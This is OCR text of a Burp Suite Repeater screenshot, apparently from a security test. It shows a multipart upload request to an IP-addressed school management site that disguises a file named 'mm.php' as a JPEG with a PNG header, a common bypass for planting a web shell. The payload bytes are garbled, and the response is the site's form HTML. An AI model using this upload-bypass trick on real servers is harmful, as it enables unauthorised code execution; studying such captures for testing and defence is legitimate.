 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
xssValidator CSRF Token Tracker
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://106.15
Request
Pretty Raw Hex \n
38
39 0
40 ------WebKitFormBoundaryP4qlOxcY2tAW3X7q
41 Content-Disposition: form-data; name="xiangmu"
42
43 0
44 ------WebKitFormBoundaryP4qlOxcY2tAW3X7q
45 Content-Disposition: form-data; name="beizhu"
46
47
48 ------WebKitFormBoundaryP4qlOxcY2tAW3X7q
49 Content-Disposition: form-data; name="MAX_FILE_SIZE"
50
51 204800
52 ------WebKitFormBoundaryP4qlOxcY2tAW3X7q
53 Content-Disposition: form-data; name="upfile"; filename="mm.php"
54 Content-Type: image/jpeg
55
56 PNG
57
58 IHDRß $ ¶IDATxˆíÓA1ü 2îS,i¸ #@ ¸dÕ( ' / 7K@|~ @$
¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ
/ 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$
¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ
/ 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$
¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ
/ 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$
¾Þ,ñù ø"x³ÄçDâ àÍ / 7K@|~ @$ ¾Þ,ñù ø"x³ÄçDâ àÍ
Search... 0 matches
Response
Pretty Raw Hex Render \n
135 if (document.form3.yuangong.value=="")
136 {
137 alert("教职工必须填写，请选择！如没有，请先添加！");
138 return false;
139 }
140 if (document.form3.xiangmu.value=="")
141 {
142 alert("班级必须填写，请选择！如没有，请先添加！");
143 return false;
144 }
145
146 }
147 </script>
148
149 <h5 class='back' onclick='history.go(-1);'>
<span>
返回
</span>
</h5>
150
151 <form action="" method="post" enctype="multipart/form-data
" name="upload" onsubmit="return checkFile()">
152 <table cellpadding="3" cellspacing="0" class="table-add"
>
153
154 <tr>
155 <td align="right" width='100' height='36'>
类型：
Search... 0 matches
Inspec
Request
Request query p
Request body p
Request cookies
Request header
Response heade
Done